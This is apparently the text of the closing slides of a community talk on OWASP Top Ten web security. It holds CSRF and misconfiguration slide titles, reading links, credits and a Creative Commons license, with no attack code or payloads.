
CSRF

CSRF DEMO

Understand CSRF Fix
Security Misconfiguration

OWASP -#A5

"Securing a Linux Web Server in 10 Steps"
by Akash Mahajan
Yes - I'm Done!

Feel free to write me at bug.wrangler at outlook.com
Good Reads
- https://www.owasp.org/
-
http://ha.ckers.org
- http://hakipedia.com
- http://www.fiddlerontheroot.com
- http://www.garage4hackers.com
-
http://www.computersecuritystudent.com/
-- Explore Google Darling > Search 'OWASP TOP Ten' --
We need you!
- Attend Null Meets-up & give presentations.
- Share your ideas & leanings.
- Talk to our community champions & gain from leanings.
- Your feedback helps us to build a good community.
- Looking forward to your ongoing support.
http://null.co.in/
Say 'Hello' @null0x00
Credits

- Twitter Folks -
@riyazwalikar , @anantshri , @makash
@TroyHunt , @yog3sharma , @soaj1664ashar
@lavakumark , @1_neha
#Nullblr Leads & ChampionsBig thank you to @null0x00 ,@JubbaOnJeans & you All.
Thank you!
Keep the security ante up.
License and Copyrights
Copyrights 2013-2014 Abhinav Sejpal
-----
(CC BY-NC-ND 3.0)
Attribution-NonCommercial-NoDerivs 3.0 Unported
Dedicated to my lovely daddy